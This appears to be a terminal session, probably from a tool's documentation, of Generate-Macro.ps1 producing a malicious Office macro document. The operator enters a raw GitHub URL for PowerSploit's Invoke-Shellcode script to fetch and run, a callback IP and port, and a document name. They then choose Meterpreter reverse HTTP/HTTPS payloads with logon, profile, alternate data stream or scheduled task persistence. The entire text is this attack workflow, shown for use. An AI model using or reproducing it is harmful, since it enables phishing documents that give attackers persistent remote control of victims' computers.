 powershell
PS C:\Users\Evilcg\Desktop> . .\Generate-Macro.ps1
Enter URL of Invoke-Shellcode script (If you use GitHub, use the raw version): https://raw.githubusercontent.com/PowerSh
ellMafia/PowerSploit/master/CodeExecution/Invoke-Shellcode.ps1
Enter IP Address: 192.168.2.111
Enter Port Number: 6666
Enter the name of the document (Do not include a file extension): Macro
--------Select Attack---------
1. Meterpreter Shell with Logon Persistence
2. Meterpreter Shell with Powershell Profile Persistence (Requires user to be local admin)
3. Meterpreter Shell with Alternate Data Stream Persistence
4. Meterpreter Shell with Scheduled Task Persistence
------------------------------
Select Attack Number & Press Enter: 1
--------Select Payload---------
1. Meterpreter Reverse HTTPS
2. Meterpreter Reverse HTTP
------------------------------
Select Payload Number & Press Enter: 2